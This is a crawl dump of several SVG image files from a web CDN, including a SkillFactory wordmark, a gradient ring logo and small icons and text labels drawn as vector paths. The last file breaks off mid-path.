<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="57" height="57" viewBox="0 0 57 57" fill="none"> <path d="M50.8756 10.8867C52.2082 12.6073 53.3363 14.4766 54.2371 16.4571L28.6841 35.2692L18.0049 28.5835V20.5402L28.6841 27.226L50.8756 10.8867Z" fill="#21A038"></path> <path d="M7.10575 28.0147C7.10575 27.6538 7.11456 27.2953 7.13218 26.9388L0.660247 26.6221C0.638219 27.0841 0.625008 27.5505 0.625008 28.0212C0.622254 31.6993 1.34665 35.3416 2.75666 38.7393C4.16666 42.1371 6.23451 45.2234 8.84158 47.8211L13.4323 43.2386C11.4255 41.2424 9.83342 38.8698 8.7477 36.2572C7.66197 33.6446 7.10397 30.8433 7.10575 28.0147Z" fill="url(#paint0_linear_1922_2733)"></path> <path d="M28.6755 6.47091C29.0367 6.47091 29.3956 6.48411 29.7525 6.50171L30.0764 0.0359489C29.6124 0.0139491 29.1453 0.00295047 28.6755 0.00295047C24.9909 -0.00153697 21.3419 0.720879 17.9378 2.12871C14.5336 3.53655 11.4415 5.60209 8.83887 8.20671L13.4296 12.7915C15.4284 10.7866 17.8043 9.19604 20.4208 8.11133C23.0372 7.02663 25.8424 6.46913 28.6755 6.47091Z" fill="url(#paint1_linear_1922_2733)"></path> <path d="M28.6756 49.5585C28.3144 49.5585 27.9553 49.5585 27.5963 49.5299L27.2725 55.9935C27.738 56.0169 28.2057 56.0288 28.6756 56.0288C32.3586 56.0325 36.0059 55.3097 39.4082 53.9014C42.8105 52.4932 45.9006 50.4273 48.5013 47.8228L43.9194 43.2402C41.9202 45.2441 39.5445 46.8337 36.9286 47.918C34.3126 49.0023 31.5079 49.5599 28.6756 49.5585Z" fill="url(#paint2_linear_1922_2733)"></path> <path d="M40.8373 10.23L46.2915 6.215C41.3063 2.18344 35.0834 -0.0111912 28.6687 4.29161e-05V6.4702C33.0125 6.46482 37.2554 7.77583 40.8373 10.23Z" fill="url(#paint3_linear_1922_2733)"></path> <path d="M56.7265 28.0145C56.73 26.3313 56.5826 24.6511 56.2859 22.9941L50.248 27.4381C50.248 27.6296 50.248 27.8209 50.248 28.0145C50.2496 31.0247 49.6177 34.0017 48.3936 36.7524C47.1694 39.5031 45.38 41.9661 43.1416 43.982L47.4967 48.7891C50.4067 46.1653 52.7322 42.9602 54.3222 39.3814C55.9123 35.8025 56.7314 31.9299 56.7265 28.0145Z" fill="#21A038"></path> <path d="M28.6754 49.5601C25.6611 49.5611 22.6801 48.9299 19.9255 47.7073C17.171 46.4848 14.7042 44.698 12.685 42.4629L7.87402 46.8101C10.5008 49.7168 13.71 52.0396 17.2935 53.628C20.877 55.2163 24.7548 56.0348 28.6754 56.0301V49.5601Z" fill="url(#paint4_linear_1922_2733)"></path> <path d="M14.2121 12.0462L9.85931 7.23926C6.94841 9.86247 4.62212 13.0674 3.03129 16.6463C1.44048 20.2252 0.620663 24.098 0.625017 28.0137H7.10576C7.10442 25.0037 7.73634 22.0267 8.96052 19.276C10.1847 16.5254 11.9739 14.0622 14.2121 12.0462Z" fill="url(#paint5_linear_1922_2733)"></path> <defs> <linearGradient id="paint0_linear_1922_2733" x1="10.1523" y1="47.0138" x2="3.0887" y2="26.568" gradientUnits="userSpaceOnUse"> <stop offset="0.14" stop-color="#F1E813"></stop> <stop offset="0.3" stop-color="#E6E418"></stop> <stop offset="0.58" stop-color="#C9DA26"></stop> <stop offset="0.89" stop-color="#A2CC39"></stop> </linearGradient> <linearGradient id="paint1_linear_1922_2733" x1="10.6892" y1="9.3507" x2="28.9205" y2="2.39403" gradientUnits="userSpaceOnUse"> <stop offset="0.06" stop-color="#0FA7DF"></stop> <stop offset="0.54" stop-color="#0098F8"></stop> <stop offset="0.92" stop-color="#0290EA"></stop> </linearGradient> <linearGradient id="paint2_linear_1922_2733" x1="26.8452" y1="52.1237" x2="47.4654" y2="47.4593" gradientUnits="userSpaceOnUse"> <stop offset="0.12" stop-color="#A2CC39"></stop> <stop offset="0.28" stop-color="#86C239"></stop> <stop offset="0.87" stop-color="#219F38"></stop> </linearGradient> <linearGradient id="paint3_linear_1922_2733" x1="27.3207" y1="2.16703" x2="44.9481" y2="7.61385" gradientUnits="userSpaceOnUse"> <stop offset="0.06" stop-color="#0290EA"></stop> <stop offset="0.79" stop-color="#0C89CA"></stop> </linearGradient> <linearGradient id="paint4_linear_1922_2733" x1="9.49971" y1="46.0224" x2="28.6848" y2="53.2019" gradientUnits="userSpaceOnUse"> <stop offset="0.13" stop-color="#F1E813"></stop> <stop offset="0.3" stop-color="#EAE616"></stop> <stop offset="0.53" stop-color="#D8DF1F"></stop> <stop offset="0.8" stop-color="#BAD52D"></stop> <stop offset="0.98" stop-color="#A2CC39"></stop> </linearGradient> <linearGradient id="paint5_linear_1922_2733" x1="3.03932" y1="28.7969" x2="10.7253" y2="8.777" gradientUnits="userSpaceOnUse"> <stop offset="0.07" stop-color="#A2CC39"></stop> <stop offset="0.26" stop-color="#81C45E"></stop> <stop offset="0.92" stop-color="#0FA7DF"></stop> </linearGradient> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3935-3039-4635-b264-376535373831/SkillFactory_logo.svg
body_size: 726
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="938" height="79" viewBox="0 0 938 79" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M30.7862 29.391L49.1915 31.3991C68.8234 33.5187 78.974 41.3268 78.974 54.4886C78.974 69.7706 64.9193 78.3596 39.2638 78.3596C12.9396 78.3596 0 69.7706 0 52.3697H17.9588C17.9588 59.955 25.767 64.1934 39.7103 64.1934C53.765 64.1934 60.0115 61.6274 60.0115 55.0465C60.0115 50.1387 55.5495 48.0192 47.5184 47.1269L29.894 45.2309C11.4894 43.2228 2.23101 35.749 2.23101 22.9215C2.23101 9.20187 17.0665 0.277832 38.1486 0.277832C61.4617 0.277832 75.2928 9.20187 75.2928 23.9253H57.7805C56.9997 17.4558 50.6417 14.1097 38.483 14.1097C26.3249 14.1097 20.7477 17.01 20.7477 22.3636C20.7477 27.0485 24.3168 28.7223 30.7862 29.391ZM551.592 62.9663C536.534 62.9663 527.721 54.2658 527.721 39.3189C527.721 24.3719 536.534 15.6715 551.592 15.6715C563.304 15.6715 570.22 20.2442 572.674 29.2797H591.86C589.963 11.9902 573.566 0.277985 551.592 0.277985C525.378 0.277985 508.313 15.6715 508.313 39.3189C508.313 63.0777 525.267 78.3597 551.592 78.3597C574.458 78.3597 590.41 66.201 592.083 47.5728H572.897C571.782 57.2777 563.974 62.9663 551.592 62.9663ZM446.636 46.3462L460.348 10.4286H460.906L474.557 46.3462H446.636ZM446.07 2.17398L417.737 76.4631H435.139L441.313 60.2895H479.856L486.003 76.4631H505.3L476.856 2.17398H446.07ZM167.987 2.1741H148.355L119.465 31.5108H110.765V2.1741H93.1402V76.4632H110.765V45.5655H119.465L148.02 76.4632H170.888L134.031 36.6798L167.987 2.1741ZM217.736 2.1741H235.361V62.1856H275.517V76.4632H217.736V2.1741ZM304.965 2.1741H287.341V76.4632H345.121V62.1856H304.965V2.1741ZM374.569 16.4519H418.964V2.17428H356.945V76.4634H374.569V49.1348H411.379V34.8572H374.569V16.4519ZM198.774 76.4634H181.15V2.17428H198.774V76.4634ZM699.836 2.17429H744.804V19.2409H699.836V2.17429ZM699.836 19.2409L699.836 59.3968H681.207V19.2408L699.836 19.2409ZM744.804 19.2409L763.432 19.2408V59.3968H744.804V19.2409ZM821.324 38.2032H797.341V16.4518H821.324C829.578 16.4518 834.709 20.6909 834.709 27.3832C834.709 34.0762 829.578 38.2032 821.324 38.2032ZM853.003 27.3832C853.003 11.879 840.955 2.17415 821.324 2.17415H779.606V76.4633H797.341V52.4808H814.738L834.709 76.4633H856.237L833.488 49.1439C845.811 46.1803 853.003 38.414 853.003 27.3832ZM919.149 2.1741L898.067 35.1913L876.985 2.1741H856.461L888.363 51.0313V76.4632H905.987V51.0313L938 2.1741H919.149ZM625.881 16.4519H597.995V2.17428H671.503V16.4519H643.505V76.4634H625.881V16.4519ZM744.804 76.4634H699.836V59.3969H744.804V76.4634Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3736-3266-4837-b666-616230343065/Group_1948757335.svg
body_size: -156
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12" fill="none"><rect x="0.5" width="13" height="12" rx="2.65802" fill="#B5E916"></rect><path d="M6.5 2.5C6.5 2.22386 6.72386 2 7 2V2C7.27614 2 7.5 2.22386 7.5 2.5V9.5C7.5 9.77614 7.27614 10 7 10V10C6.72386 10 6.5 9.77614 6.5 9.5V2.5Z" fill="#043933"></path><path d="M3.5 6.5C3.22386 6.5 3 6.27614 3 6V6C3 5.72386 3.22386 5.5 3.5 5.5L10.5 5.5C10.7761 5.5 11 5.72386 11 6V6C11 6.27614 10.7761 6.5 10.5 6.5L3.5 6.5Z" fill="#043933"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3161-3430-4461-a432-366363643464/Frame_2147226863.svg
body_size: 1401
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="93" height="36" viewBox="0 0 93 36" fill="none"><rect width="93" height="36" fill="white"></rect><path opacity="0.7" d="M14.8559 10.6741H17.071L22.2794 23.3958H22.459L27.6674 10.6741H29.8825V26H28.1463V14.3559H27.9967L23.2073 26H21.531L16.7417 14.3559H16.592V26H14.8559V10.6741ZM36.7466 26.2694C36.0182 26.2694 35.3572 26.1322 34.7635 25.8578C34.1698 25.5784 33.6984 25.1768 33.3492 24.653C32.9999 24.1242 32.8253 23.4856 32.8253 22.7373C32.8253 22.0787 32.955 21.5449 33.2145 21.1358C33.4739 20.7217 33.8206 20.3975 34.2546 20.163C34.6887 19.9285 35.1676 19.7539 35.6914 19.6391C36.2203 19.5194 36.7516 19.4246 37.2854 19.3548C37.9839 19.265 38.5501 19.1976 38.9841 19.1527C39.4232 19.1028 39.7424 19.0205 39.942 18.9058C40.1465 18.791 40.2488 18.5915 40.2488 18.3071V18.2472C40.2488 17.5089 40.0468 16.9351 39.6427 16.5261C39.2436 16.117 38.6374 15.9124 37.8242 15.9124C36.9811 15.9124 36.3201 16.097 35.8411 16.4662C35.3622 16.8354 35.0254 17.2295 34.8309 17.6486L33.1546 17.0499C33.4539 16.3514 33.853 15.8076 34.3519 15.4185C34.8558 15.0244 35.4046 14.75 35.9983 14.5953C36.5969 14.4357 37.1856 14.3559 37.7643 14.3559C38.1335 14.3559 38.5576 14.4008 39.0365 14.4906C39.5204 14.5754 39.9869 14.7525 40.4359 15.0219C40.8899 15.2913 41.2666 15.6979 41.5659 16.2417C41.8652 16.7855 42.0149 17.5139 42.0149 18.4268V26H40.2488V24.4435H40.159C40.0393 24.6929 39.8397 24.9598 39.5604 25.2442C39.281 25.5285 38.9093 25.7705 38.4453 25.9701C37.9814 26.1696 37.4151 26.2694 36.7466 26.2694ZM37.016 24.6829C37.7145 24.6829 38.3031 24.5457 38.7821 24.2713C39.266 23.997 39.6302 23.6427 39.8747 23.2087C40.1241 22.7747 40.2488 22.3182 40.2488 21.8392V20.2228C40.174 20.3126 40.0094 20.395 39.7549 20.4698C39.5055 20.5396 39.2161 20.602 38.8868 20.6569C38.5626 20.7068 38.2458 20.7517 37.9365 20.7916C37.6321 20.8265 37.3852 20.8564 37.1956 20.8814C36.7366 20.9412 36.3076 21.0385 35.9085 21.1732C35.5143 21.3029 35.1951 21.5 34.9506 21.7644C34.7111 22.0238 34.5914 22.378 34.5914 22.8271C34.5914 23.4407 34.8184 23.9047 35.2724 24.219C35.7314 24.5283 36.3126 24.6829 37.016 24.6829ZM54.2259 14.5055L49.9753 26H48.1793L43.9288 14.5055H45.8445L49.0175 23.6652H49.1372L52.3101 14.5055H54.2259ZM60.9647 26.2395C59.8571 26.2395 58.9017 25.995 58.0985 25.5061C57.3003 25.0122 56.6842 24.3237 56.2501 23.4407C55.8211 22.5527 55.6066 21.52 55.6066 20.3426C55.6066 19.1652 55.8211 18.1275 56.2501 17.2295C56.6842 16.3265 57.2878 15.6231 58.0611 15.1192C58.8394 14.6103 59.7474 14.3559 60.7851 14.3559C61.3837 14.3559 61.9749 14.4557 62.5586 14.6552C63.1423 14.8548 63.6736 15.179 64.1526 15.628C64.6315 16.0721 65.0132 16.6608 65.2975 17.3941C65.5819 18.1275 65.7241 19.0305 65.7241 20.1031V20.8514H56.8638V19.3248H63.9281C63.9281 18.6763 63.7984 18.0976 63.5389 17.5887C63.2845 17.0798 62.9203 16.6782 62.4464 16.3839C61.9774 16.0895 61.4236 15.9424 60.7851 15.9424C60.0816 15.9424 59.473 16.117 58.9591 16.4662C58.4502 16.8104 58.0586 17.2594 57.7842 17.8132C57.5098 18.367 57.3726 18.9606 57.3726 19.5942V20.612C57.3726 21.48 57.5223 22.2159 57.8216 22.8196C58.126 23.4182 58.5475 23.8747 59.0863 24.189C59.6251 24.4983 60.2512 24.653 60.9647 24.653C61.4286 24.653 61.8477 24.5881 62.2219 24.4584C62.601 24.3237 62.9278 24.1242 63.2022 23.8598C63.4766 23.5904 63.6886 23.2561 63.8383 22.857L65.5445 23.3359C65.3649 23.9146 65.0631 24.4235 64.639 24.8625C64.2149 25.2966 63.6911 25.6358 63.0675 25.8803C62.4439 26.1197 61.7429 26.2395 60.9647 26.2395ZM70.1767 19.0854V26H68.4106V14.5055H70.1168V16.3016H70.2665C70.5359 15.7178 70.945 15.2489 71.4938 14.8947C72.0425 14.5355 72.751 14.3559 73.619 14.3559C74.3973 14.3559 75.0783 14.5155 75.662 14.8348C76.2457 15.1491 76.6997 15.628 77.024 16.2716C77.3483 16.9102 77.5104 17.7184 77.5104 18.6962V26H75.7443V18.816C75.7443 17.913 75.5098 17.2095 75.0409 16.7057C74.5719 16.1968 73.9284 15.9424 73.1102 15.9424C72.5464 15.9424 72.0425 16.0646 71.5985 16.309C71.1595 16.5535 70.8128 16.9102 70.5583 17.3792C70.3039 17.8481 70.1767 18.4169 70.1767 19.0854Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6261-6362-4262-a266-396332313765/Frame_2147226856.svg
body_size: 993
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="68" height="36" viewBox="0 0 68 36" fill="none"><rect width="68" height="36" fill="white"></rect><path opacity="0.7" d="M23.2373 14.5055C23.1475 13.7472 22.7833 13.1585 22.1447 12.7395C21.5061 12.3204 20.7228 12.1109 19.7949 12.1109C19.1164 12.1109 18.5227 12.2206 18.0139 12.4401C17.51 12.6596 17.1159 12.9615 16.8315 13.3456C16.5521 13.7298 16.4124 14.1663 16.4124 14.6552C16.4124 15.0643 16.5097 15.416 16.7043 15.7104C16.9038 15.9997 17.1583 16.2417 17.4676 16.4363C17.7769 16.6258 18.1012 16.783 18.4404 16.9077C18.7797 17.0274 19.0915 17.1247 19.3758 17.1996L20.9324 17.6186C21.3315 17.7234 21.7755 17.8681 22.2644 18.0527C22.7583 18.2373 23.2298 18.4892 23.6788 18.8085C24.1328 19.1228 24.5069 19.5269 24.8013 20.0208C25.0956 20.5147 25.2428 21.1208 25.2428 21.8392C25.2428 22.6674 25.0258 23.4157 24.5917 24.0843C24.1627 24.7528 23.5341 25.2841 22.7059 25.6782C21.8828 26.0723 20.8825 26.2694 19.7051 26.2694C18.6075 26.2694 17.6572 26.0923 16.8539 25.7381C16.0557 25.3839 15.4271 24.89 14.9681 24.2564C14.5141 23.6228 14.2572 22.8869 14.1973 22.0488H16.1131C16.163 22.6275 16.3575 23.1064 16.6968 23.4856C17.041 23.8598 17.4751 24.1391 17.9989 24.3237C18.5277 24.5033 19.0965 24.5931 19.7051 24.5931C20.4135 24.5931 21.0496 24.4784 21.6134 24.2489C22.1771 24.0144 22.6236 23.6901 22.9529 23.2761C23.2822 22.857 23.4468 22.3681 23.4468 21.8093C23.4468 21.3004 23.3046 20.8864 23.0202 20.5671C22.7359 20.2478 22.3617 19.9884 21.8977 19.7888C21.4338 19.5892 20.9324 19.4146 20.3936 19.265L18.5078 18.7262C17.3104 18.3819 16.3625 17.8905 15.6641 17.2519C14.9656 16.6134 14.6164 15.7777 14.6164 14.745C14.6164 13.8869 14.8484 13.1386 15.3124 12.5C15.7813 11.8564 16.4099 11.3575 17.1982 11.0033C17.9914 10.6441 18.8769 10.4645 19.8548 10.4645C20.8426 10.4645 21.7206 10.6416 22.4889 10.9958C23.2572 11.3451 23.8659 11.824 24.3149 12.4326C24.7688 13.0413 25.0083 13.7323 25.0333 14.5055H23.2373ZM33.8618 21.2106H35.8972L37.6035 23.4557L38.0525 24.0543L40.5968 27.4368H38.5613L36.885 25.1918L36.466 24.6231L33.8618 21.2106ZM41.2254 18.337C41.2254 19.9534 40.9335 21.3503 40.3498 22.5277C39.7661 23.7051 38.9654 24.6131 37.9477 25.2517C36.9299 25.8902 35.7675 26.2095 34.4604 26.2095C33.1533 26.2095 31.9909 25.8902 30.9732 25.2517C29.9554 24.6131 29.1547 23.7051 28.571 22.5277C27.9873 21.3503 27.6955 19.9534 27.6955 18.337C27.6955 16.7206 27.9873 15.3237 28.571 14.1463C29.1547 12.969 29.9554 12.061 30.9732 11.4224C31.9909 10.7838 33.1533 10.4645 34.4604 10.4645C35.7675 10.4645 36.9299 10.7838 37.9477 11.4224C38.9654 12.061 39.7661 12.969 40.3498 14.1463C40.9335 15.3237 41.2254 16.7206 41.2254 18.337ZM39.4294 18.337C39.4294 17.01 39.2074 15.89 38.7634 14.977C38.3243 14.064 37.7282 13.3731 36.9748 12.9041C36.2265 12.4351 35.3884 12.2007 34.4604 12.2007C33.5325 12.2007 32.6919 12.4351 31.9385 12.9041C31.1902 13.3731 30.594 14.064 30.15 14.977C29.711 15.89 29.4915 17.01 29.4915 18.337C29.4915 19.6641 29.711 20.7841 30.15 21.6971C30.594 22.61 31.1902 23.301 31.9385 23.77C32.6919 24.2389 33.5325 24.4734 34.4604 24.4734C35.3884 24.4734 36.2265 24.2389 36.9748 23.77C37.7282 23.301 38.3243 22.61 38.7634 21.6971C39.2074 20.7841 39.4294 19.6641 39.4294 18.337ZM44.346 26V10.6741H46.2018V24.3537H53.326V26H44.346Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3065-6332-4034-a433-326135633938/Frame_2147226866.svg
body_size: 2307
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="124" height="36" viewBox="0 0 124 36" fill="none"><rect width="124" height="36" fill="white"></rect><path opacity="0.7" d="M14.8559 10.6741H17.071L22.2794 23.3958H22.459L27.6674 10.6741H29.8825V26H28.1463V14.3559H27.9967L23.2073 26H21.531L16.7417 14.3559H16.592V26H14.8559V10.6741ZM38.0337 26.2395C36.9961 26.2395 36.0856 25.9925 35.3023 25.4986C34.524 25.0047 33.9154 24.3137 33.4764 23.4257C33.0423 22.5377 32.8253 21.5 32.8253 20.3126C32.8253 19.1153 33.0423 18.0701 33.4764 17.1771C33.9154 16.2841 34.524 15.5906 35.3023 15.0967C36.0856 14.6028 36.9961 14.3559 38.0337 14.3559C39.0714 14.3559 39.9794 14.6028 40.7577 15.0967C41.541 15.5906 42.1496 16.2841 42.5836 17.1771C43.0227 18.0701 43.2422 19.1153 43.2422 20.3126C43.2422 21.5 43.0227 22.5377 42.5836 23.4257C42.1496 24.3137 41.541 25.0047 40.7577 25.4986C39.9794 25.9925 39.0714 26.2395 38.0337 26.2395ZM38.0337 24.653C38.822 24.653 39.4706 24.4509 39.9794 24.0468C40.4883 23.6427 40.865 23.1114 41.1094 22.4529C41.3539 21.7943 41.4761 21.0809 41.4761 20.3126C41.4761 19.5443 41.3539 18.8284 41.1094 18.1649C40.865 17.5014 40.4883 16.9651 39.9794 16.556C39.4706 16.1469 38.822 15.9424 38.0337 15.9424C37.2455 15.9424 36.5969 16.1469 36.0881 16.556C35.5792 16.9651 35.2025 17.5014 34.9581 18.1649C34.7136 18.8284 34.5914 19.5443 34.5914 20.3126C34.5914 21.0809 34.7136 21.7943 34.9581 22.4529C35.2025 23.1114 35.5792 23.6427 36.0881 24.0468C36.5969 24.4509 37.2455 24.653 38.0337 24.653ZM47.7041 19.0854V26H45.9381V14.5055H47.6443V16.3016H47.7939C48.0633 15.7178 48.4724 15.2489 49.0212 14.8947C49.57 14.5355 50.2784 14.3559 51.1465 14.3559C51.9247 14.3559 52.6057 14.5155 53.1894 14.8348C53.7731 15.1491 54.2271 15.628 54.5514 16.2716C54.8757 16.9102 55.0378 17.7184 55.0378 18.6962V26H53.2718V18.816C53.2718 17.913 53.0373 17.2095 52.5683 16.7057C52.0994 16.1968 51.4558 15.9424 50.6376 15.9424C50.0739 15.9424 49.57 16.0646 49.126 16.309C48.6869 16.5535 48.3402 16.9102 48.0858 17.3792C47.8313 17.8481 47.7041 18.4169 47.7041 19.0854ZM62.9047 30.5499C62.0516 30.5499 61.3183 30.4401 60.7046 30.2206C60.091 30.0061 59.5796 29.7217 59.1705 29.3675C58.7664 29.0183 58.4446 28.6441 58.2052 28.245L59.612 27.2572C59.7717 27.4667 59.9737 27.7062 60.2182 27.9756C60.4627 28.25 60.7969 28.487 61.221 28.6865C61.65 28.8911 62.2113 28.9933 62.9047 28.9933C63.8327 28.9933 64.5985 28.7688 65.2021 28.3198C65.8058 27.8708 66.1076 27.1674 66.1076 26.2095V23.8747H65.9579C65.8282 24.0843 65.6436 24.3437 65.4042 24.653C65.1697 24.9573 64.8304 25.2292 64.3864 25.4687C63.9474 25.7032 63.3537 25.8204 62.6054 25.8204C61.6775 25.8204 60.8443 25.6009 60.1059 25.1619C59.3726 24.7228 58.7914 24.0843 58.3623 23.2461C57.9383 22.408 57.7262 21.3902 57.7262 20.1929C57.7262 19.0155 57.9333 17.9903 58.3474 17.1172C58.7614 16.2392 59.3377 15.5607 60.076 15.0818C60.8144 14.5978 61.6675 14.3559 62.6353 14.3559C63.3837 14.3559 63.9773 14.4806 64.4164 14.73C64.8604 14.9745 65.1996 15.2539 65.4341 15.5682C65.6736 15.8775 65.8582 16.1319 65.9879 16.3315H66.1675V14.5055H67.8737V26.3293C67.8737 27.3171 67.6492 28.1203 67.2002 28.7389C66.7562 29.3625 66.1575 29.819 65.4042 30.1084C64.6558 30.4027 63.8227 30.5499 62.9047 30.5499ZM62.8449 24.2339C63.5533 24.2339 64.152 24.0718 64.6409 23.7475C65.1298 23.4232 65.5015 22.9568 65.7559 22.3481C66.0103 21.7395 66.1375 21.0111 66.1375 20.163C66.1375 19.3348 66.0128 18.6039 65.7634 17.9703C65.5139 17.3368 65.1447 16.8404 64.6558 16.4812C64.1669 16.122 63.5633 15.9424 62.8449 15.9424C62.0965 15.9424 61.4729 16.1319 60.974 16.5111C60.4801 16.8902 60.1084 17.3991 59.859 18.0377C59.6145 18.6763 59.4923 19.3847 59.4923 20.163C59.4923 20.9612 59.617 21.6671 59.8665 22.2808C60.1209 22.8894 60.4951 23.3683 60.989 23.7176C61.4879 24.0618 62.1065 24.2339 62.8449 24.2339ZM75.7761 26.2395C74.7384 26.2395 73.8279 25.9925 73.0447 25.4986C72.2664 25.0047 71.6578 24.3137 71.2187 23.4257C70.7847 22.5377 70.5677 21.5 70.5677 20.3126C70.5677 19.1153 70.7847 18.0701 71.2187 17.1771C71.6578 16.2841 72.2664 15.5906 73.0447 15.0967C73.8279 14.6028 74.7384 14.3559 75.7761 14.3559C76.8138 14.3559 77.7218 14.6028 78.5001 15.0967C79.2833 15.5906 79.892 16.2841 80.326 17.1771C80.765 18.0701 80.9845 19.1153 80.9845 20.3126C80.9845 21.5 80.765 22.5377 80.326 23.4257C79.892 24.3137 79.2833 25.0047 78.5001 25.4986C77.7218 25.9925 76.8138 26.2395 75.7761 26.2395ZM75.7761 24.653C76.5644 24.653 77.2129 24.4509 77.7218 24.0468C78.2307 23.6427 78.6073 23.1114 78.8518 22.4529C79.0962 21.7943 79.2185 21.0809 79.2185 20.3126C79.2185 19.5443 79.0962 18.8284 78.8518 18.1649C78.6073 17.5014 78.2307 16.9651 77.7218 16.556C77.2129 16.1469 76.5644 15.9424 75.7761 15.9424C74.9879 15.9424 74.3393 16.1469 73.8304 16.556C73.3216 16.9651 72.9449 17.5014 72.7005 18.1649C72.456 18.8284 72.3338 19.5443 72.3338 20.3126C72.3338 21.0809 72.456 21.7943 72.7005 22.4529C72.9449 23.1114 73.3216 23.6427 73.8304 24.0468C74.3393 24.4509 74.9879 24.653 75.7761 24.653ZM88.6494 26H83.9199V10.6741H88.8589C90.3456 10.6741 91.6178 10.9809 92.6754 11.5945C93.7331 12.2032 94.5438 13.0787 95.1075 14.2212C95.6713 15.3586 95.9532 16.7206 95.9532 18.3071C95.9532 19.9035 95.6688 21.278 95.1001 22.4304C94.5313 23.5779 93.7032 24.4609 92.6156 25.0795C91.528 25.6932 90.2059 26 88.6494 26ZM85.7758 24.3537H88.5297C89.7968 24.3537 90.847 24.1092 91.6802 23.6203C92.5133 23.1314 93.1344 22.4354 93.5435 21.5324C93.9526 20.6294 94.1572 19.5543 94.1572 18.3071C94.1572 17.0698 93.9551 16.0047 93.551 15.1117C93.1469 14.2137 92.5432 13.5252 91.74 13.0463C90.9368 12.5624 89.9365 12.3204 88.7392 12.3204H85.7758V24.3537ZM99.0662 26V10.6741H104.424C105.492 10.6741 106.373 10.8586 107.066 11.2278C107.759 11.592 108.276 12.0834 108.615 12.7021C108.954 13.3157 109.124 13.9967 109.124 14.745C109.124 15.4035 109.007 15.9473 108.772 16.3764C108.543 16.8054 108.238 17.1447 107.859 17.3941C107.485 17.6436 107.078 17.8282 106.639 17.9479V18.0976C107.108 18.1275 107.58 18.2921 108.054 18.5915C108.528 18.8908 108.924 19.3198 109.244 19.8786C109.563 20.4374 109.723 21.1208 109.723 21.929C109.723 22.6973 109.548 23.3883 109.199 24.0019C108.85 24.6156 108.298 25.102 107.545 25.4612C106.792 25.8204 105.811 26 104.604 26H99.0662ZM100.922 24.3537H104.604C105.816 24.3537 106.677 24.1192 107.186 23.6502C107.7 23.1763 107.956 22.6025 107.956 21.929C107.956 21.4102 107.824 20.9313 107.56 20.4922C107.295 20.0482 106.919 19.694 106.43 19.4296C105.941 19.1602 105.362 19.0255 104.694 19.0255H100.922V24.3537ZM100.922 17.4091H104.364C104.923 17.4091 105.427 17.2993 105.876 17.0798C106.33 16.8603 106.689 16.551 106.954 16.1519C107.223 15.7528 107.358 15.2838 107.358 14.745C107.358 14.0715 107.123 13.5003 106.654 13.0313C106.185 12.5574 105.442 12.3204 104.424 12.3204H100.922V17.4091Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6636-6462-4563-b966-373366643762/Group_1948757336.svg
body_size: -249
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none"><rect width="13" height="12" rx="2.65802" fill="#AAAAAC"></rect><path d="M10 5.5C10.2761 5.5 10.5 5.72386 10.5 6V6C10.5 6.27614 10.2761 6.5 10 6.5L3 6.5C2.72386 6.5 2.5 6.27614 2.5 6V6C2.5 5.72386 2.72386 5.5 3 5.5L10 5.5Z" fill="#EAEAEC"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3238-3233-4566-a364-643133633262/Frame_2147226862.svg
body_size: 1862
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="81" height="36" viewBox="0 0 81 36" fill="none"><rect width="81" height="36" fill="white"></rect><path opacity="0.7" d="M14.8559 26V10.6741H20.0344C21.2317 10.6741 22.2145 10.8786 22.9828 11.2877C23.7511 11.6918 24.3198 12.2481 24.689 12.9565C25.0582 13.6649 25.2428 14.4706 25.2428 15.3736C25.2428 16.2766 25.0582 17.0773 24.689 17.7758C24.3198 18.4742 23.7536 19.023 22.9903 19.4221C22.227 19.8162 21.2517 20.0133 20.0643 20.0133H15.8736V18.337H20.0044C20.8226 18.337 21.4812 18.2173 21.98 17.9778C22.4839 17.7384 22.8481 17.3991 23.0726 16.9601C23.3021 16.5161 23.4169 15.9873 23.4169 15.3736C23.4169 14.76 23.3021 14.2237 23.0726 13.7647C22.8431 13.3057 22.4764 12.9515 21.9726 12.7021C21.4687 12.4476 20.8027 12.3204 19.9745 12.3204H16.7118V26H14.8559ZM22.0698 19.1153L25.8415 26H23.6863L19.9745 19.1153H22.0698ZM32.7916 26.2395C31.6841 26.2395 30.7287 25.995 29.9255 25.5061C29.1273 25.0122 28.5112 24.3237 28.0771 23.4407C27.6481 22.5527 27.4335 21.52 27.4335 20.3426C27.4335 19.1652 27.6481 18.1275 28.0771 17.2295C28.5112 16.3265 29.1148 15.6231 29.8881 15.1192C30.6664 14.6103 31.5743 14.3559 32.612 14.3559C33.2107 14.3559 33.8019 14.4557 34.3856 14.6552C34.9693 14.8548 35.5006 15.179 35.9796 15.628C36.4585 16.0721 36.8401 16.6608 37.1245 17.3941C37.4089 18.1275 37.5511 19.0305 37.5511 20.1031V20.8514H28.6908V19.3248H35.7551C35.7551 18.6763 35.6253 18.0976 35.3659 17.5887C35.1115 17.0798 34.7473 16.6782 34.2734 16.3839C33.8044 16.0895 33.2506 15.9424 32.612 15.9424C31.9086 15.9424 31.3 16.117 30.7861 16.4662C30.2772 16.8104 29.8856 17.2594 29.6112 17.8132C29.3368 18.367 